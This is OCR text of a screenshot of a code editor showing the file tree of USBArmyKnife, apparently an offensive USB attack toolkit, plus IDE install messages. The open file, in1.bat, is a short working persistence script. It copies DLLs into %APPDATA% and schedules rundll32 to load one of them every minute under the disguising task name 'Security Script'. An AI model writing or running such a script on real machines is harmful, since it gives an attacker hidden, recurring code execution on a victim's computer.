 File Edit Selection View Go Run Terminal Help
USBArmyKnife
EXPLORER
platformio.ini
in1.bat M
Extensions.h
esp32m_settings.json
Welcome
USBARMYKNIFE
tools > Agent > in1.bat
src
Attacks
AuxiliaryComponent
Comms
Debug
Logging.cpp
Logging.h
Devices
html
Utilities
main.cpp
USBArmyKnifeCapability.cpp
USBArmyKnifeCapability.h
test
tools
Agent
bin
Debug
Release\net8.0-windows\win-x64
native
publish
in1.bat
PortableApp.dll
turbojpeg.dll
vcruntime140.dll
in1.bat
PortableApp.deps.json
PortableApp.dll
LocalTesting
obj
Properties
TLV
VNC
Agent.csproj
Agent.sln
Executer.cs
in1.bat M
Program.cs
runFromPSExample.ps1
SerialComms.cs
OUTLINE
TIMELINE
1 @echo off
2 set "script_dir=%~dp0"
3
4 xcopy /q %script_dir%\*.dll %APPDATA% /Y > nul
5
6 SCHTASKS /f /create /sc minute /mo 1 /tn "Security Script" /tr "rundll32 %APPDATA%\PortableApp.dll Open32 vid=CAFE pid=403F cwd=%APPDATA%" > nul
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Filter
PlatformIO Installation
Installing PlatformIO IDE...
It may take a few minutes depending on your connection speed
Please do not close this window and do not open other folders until this process is completed.
Debugging information is available via VSCode > Help > Toggle Developer Tools > Console.
PlatformIO IDE installed successfully.
Please restart VSCode.
Supreme